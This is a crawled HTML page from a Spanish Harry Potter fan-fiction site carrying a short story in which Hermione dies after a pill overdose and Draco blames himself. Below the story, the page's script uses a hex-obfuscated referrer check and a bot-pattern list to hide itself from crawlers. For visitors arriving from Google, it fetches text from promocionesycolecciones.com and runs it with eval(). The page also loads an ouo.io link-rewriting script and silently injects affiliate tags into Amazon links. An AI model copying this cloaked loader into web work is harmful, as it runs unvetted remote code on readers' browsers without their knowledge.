

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/white-lies/
body_size: 11953
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>White lies. - Fanfics de Harry Potter</title>

        <meta name="description" content="CAPITULO ÚNICOMENTIRAS PIADOSASPOV HERMIONE:Me encontró enaquella habitación en la casa de mis padres, aquella habitación en que pase losmejores años de mi i...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/white-lies/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="White lies. - Fanfics de Harry Potter">

        <meta property="og:description" content="CAPITULO ÚNICOMENTIRAS PIADOSASPOV HERMIONE:Me encontró enaquella habitación en la casa de mis padres, aquella habitación en que pase losmejores años de mi i...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="White lies. - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/white-lies/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-06-16T06:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="White lies. - Fanfics de Harry Potter">

        <meta name="twitter:description" content="CAPITULO ÚNICOMENTIRAS PIADOSASPOV HERMIONE:Me encontró enaquella habitación en la casa de mis padres, aquella habitación en que pase losmejores años de mi i...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="White lies. - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "White lies. - Fanfics de Harry Potter",

          "description": "CAPITULO \u00daNICOMENTIRAS PIADOSASPOV HERMIONE:Me encontr\u00f3 enaquella habitaci\u00f3n en la casa de mis padres, aquella habitaci\u00f3n en que pase losmejores a\u00f1os de mi i...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-06-16T06:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/white-lies\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/white-lies\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "White lies. - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/white-lies\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=9510" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            White lies. - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>White lies. - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 16/06/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <br/><p><strong>CAPITULO ÚNICO</strong></p><p><strong>MENTIRAS PIADOSAS<br/></strong></p><p>POV HERMIONE:</p><p>Me encontró enaquella habitación en la casa de mis padres, aquella habitación en que pase losmejores años de mi infancia, había pasado un mes desde que mi relación, si esque se le puede llamar relación con Draco termino, si tal vez y fue mi culpapor enamorarme, por que el no era libre y por que el me dijo que nunca podría habernada serio entre nosotros dos, por la simple razón de que quería a Astoria, suprometida, recuerdo el momento en que nuestra historia termino<br/></p><p><strong>RECUERDO:</strong></p><p><strong>Estábamos en el departamento de Draco, nuestro lugarpreferido, aquella noche había sido larga y una de las más especiales, peroDraco estaba algo nervioso, algo callado y serio, algo raro para el, algo lepasaba a si que después de darle vuelta al asunto decidí enfrentarlo<br/></strong></p><p><strong>-Draco, ¿Qué sucede?-Le pregunte acercándome a el, elsimplemente se alejo de mí.</strong></p><p><strong>-Tenemos que terminar con esto-Me dijo fríamente sinmirarme a los ojos-Es algo absurdo y Tory no se merece eso que le estoyhaciendo-Dijo y poso sobre mi su mirada, aquella mirada que me haciaestremecerme, que me hacia suspirar, esos ojos grises en ese momento eran comohielo, fríos, yo lo mire a los ojos y suspire, en eso tenia razón, Draco yatenia a una persona en su vida y aquella persona era Astoria Greengrass aunqueme doliera tenia que alejarme yo no iba a retenerte a mi lado.</strong></p><p><strong>-Draco tienes razón, tu tienes tu vida y yo la mía, cadaquien seguirá su camino y te prometo no volverte a buscar-Le dije mientras queel suspiraba, en ese momento no sabia lo que hacia lo que decía solamente queríaestar tranquila, estar sola, salí de su departamento y camine, camine sin rumbohasta que decidí regresar a mi departamento, esa noche llore como una niña que perdióa una de sus muñecas favoritas o como un niño al que le quitaron su caramelo, nodormí, quince días después me mudara con ellos por mi estado, aquel estado enque ese adiós me dejo<br/></strong></p><p><strong>Fin del recuerdo.</strong></p><p>Sin embargo durantetodo este mes me la pase esperándote, esperando tus cartas, tu visita, peronunca llegaste, esperaba que me dijeras una mentira piadosa, que me dijeras queme amabas, y que te dolía dejarme, que lucharías por mí, esa mañana sentía unadebilidad terrible, decidí escribirte una carta, carta en la que te decía todolo que sentía se que tal vez nunca la llegaras a leer pero eso no importa yo yaestaré lejos de aquí<br/></p><p>POV DRACO:</p><p>El día de mi boda porfin había llegado, yo me encontraba confundido, no sabia que hacer, mi relacióncon Hermione, mi relación prohibida y un simple pasatiempo que me enamoro habíaacabado, sin embargo yo la amaba, la amaba pero teníamos que acabar con todoesto, ella era una mujer libre y yo, yo estaba a punto de casarme con Astoria,en esos momentos estaba confundido quería a Astoria y por eso no podía hacerleeste daño, suspire mientras recordé las palabras de Hermione, es lo mejor tusigues tu camino y yo el mío, la mañana siguiente descubrí que realmente amabaa Hermione, que la quería sinceramente, tuve ganas de irla a buscar de pedirleque me perdone que dejaría a Astoria por ella, pero Hermione había desaparecido,estaba a punto de bajar al lugar donde se haría la ceremonia, cuando alguienentro a mi dormitorio, era Ginevra Weasley, ella tenia una cara muy seria y losojos hinchados de tanto llorar<br/></p><p>-Disculpe señor latrate de detener-Empezó a decir mi elfo domestico, yo solo le hice una seña deque nos deje solos.</p><p>-Hermione esta muymal, esta en San Mungo-Me dijo la pelirroja, solo suspire, mi castaña estabaenferma, me preocupe enseguida.</p><p>-¿Qué le paso aHermione?-Le pregunte mientras la pelirroja suspiraba-Demonios Weasley habla ¿Quétiene Hermione?-Le pregunte de nuevo.</p><p>-Intento quitarsela vida, se tomo unas pastillas y sus padres la encontraron, por fortuna yoestaba con ellos y pude llevarla a San Mungo, te dejo esta carta-Me dijo lapelirroja sacando una carta, enseguida la abrí y empecé a leer:</p><p><strong>Draco:</strong></p><p><strong>Se que aquellanoche yo te dije que era lo mejor para ambos terminar y que cada quien siguierasu camino, pero me equivoque, me equivoque en pensar que aquello se me pasaría dela noche a la mañana, te extraño, durante todo este mes, te estuve esperando,esperando que vinieras a verme, que me escribieras para decirme que me amabasen realidad, que lo dejarías todo por mi, que te dolía terminar, que me dijerasesas palabras aunque fuera mentiras, si serian mentiras, pero mentiras piadosasque yo necesito escuchar, hoy tome la decisión de alejarme de la vida de todos,te deseo lo mejor con Greengrass y recuerda que te amo y te amare hasta laeternidad:</strong></p><p><strong>Hermione.</strong></p><p>Deje de leer y laslagrimas se me escaparon, debí buscar a mi castaña, de decirle que quería estarcon ella, ahora que esta en San Mungo se lo que la necesito.</p><p>-Quiero verla-Ledije a Ginevra mirándola a los ojos.</p><p>-Ella en verdad teamaba, Draco, es tu boda-Me decía Ginevra en tono de reproche.</p><p>-No me importa lamaldita boda quiero verla-Le repetí de nuevo, ella después de pensarle bien accedióa llevarme a San Mungo, llegamos y lospadres de Hermione se encontraban con ella en esa habitación, el verla allí conesos aparatos en su cuerpo era muy doloroso para mi, me dolía verla en eseestado.</p><p>-Señores Granger,el es Draco, creo que lo mejor es dejarlos solos-Dijo Ginevra a los padres deHermione, ellos después de pensarlo mucho decidieron salir, me acerque a ella,tome sus manos y en ese momento despertó.</p><p>-Draco-Dijo minombre y una sonrisa se dibujo en aquel pálido rostro-Draco te amo-Me decía conuna pequeña sonrisa en el rostro-Pensé que no vendrías-Me dijo sonriendo.</p><p>-No te esfuercesHermione, la boda se cancelo-Mentí para que ella se pudiera animar y aunque medoliera dejar a Astoria plantada luego me disculparía con ella-Amor vamos atener tiempo para todo te amo, me duele estar sin ti amor-Le dije y le di unbeso, un beso en la frente.</p><p>-Gracias por venirDraco, estuve esperando por ti para escuchar esas mentiras piadosas-Me dijo conuna sonrisa-Draco te amo-Me dijo y con esas palabras sus ojos se cerraron, su corazóndejo de latir, mire su rostro, tenia una sonrisa y en mi mente solo quedabanlas palabras que me dijo, llore y suplique que me disculpara, que yo en verdadla amaba que no quería hacerle daño ni a Astoria ni a ella, ahora la había perdidopara siempre<br/></p><p>Hoy hace un año aunlloro por la muerte de Hermione, suspalabras las ultimas palabras que me dijo no podía olvidarlas, la carta que memando, si yo la hubiera buscado, si yo le hubiera dicho la verdad, que la amabaque quería estar con ella nada de eso hubiera pasado, ella no hubiera muerto,todos los días me culpo por su muerte, ella esperaba que yo le dijera esaspalabras, aquellas palabras que para ella significaban unas mentiras piadosas<br/></p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#eb89829f8e8788839e93ab928a838484c58e98"><span class="__cf_email__" data-cfemail="6d0f041908010e0518152d140c05020243081e">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#67050e13020b040f121f271e060f0808490214"><span class="__cf_email__" data-cfemail="ceaca7baaba2ada6bbb68eb7afa6a1a1e0abbd">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=24270&from=potterfics.es&id=3850')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#4e2c213a272421202227202b0e29232f2722602d2123" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=White+lies.+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script type="text/javascript">
    var ouo_token = 'lirJBQnR';
    var exclude_domains = ['example.com', 'yoursite.com']; 
</script>
<script src="//cdn.ouo.io/js/full-page-script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
